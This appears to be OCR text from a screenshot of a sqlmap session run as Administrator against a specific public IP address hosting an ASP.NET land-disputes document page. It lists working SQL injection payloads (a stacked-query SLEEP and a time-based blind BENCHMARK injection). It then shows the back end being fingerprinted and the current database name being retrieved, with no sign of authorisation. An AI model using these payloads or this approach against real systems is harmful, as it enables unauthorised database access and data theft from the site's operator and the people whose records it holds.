 管理员: sqlmap
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://221.1.104.11:8011/DocumentPrint/LandDisputes.aspx?id='; SELE
CT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: http://221.1.104.11:8011/DocumentPrint/LandDisputes.aspx?id=' AND 7
348=BENCHMARK(5000000,MD5(0x41774447)) AND 'GEKh'='GEKh
---
[16:50:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:50:01] [INFO] fetching current database
current database:    'ny_landzc'
[16:50:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 74 times
[16:50:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.1.104.11'
[*] shutting down at 16:50:01
D:\Python27\sqlmap>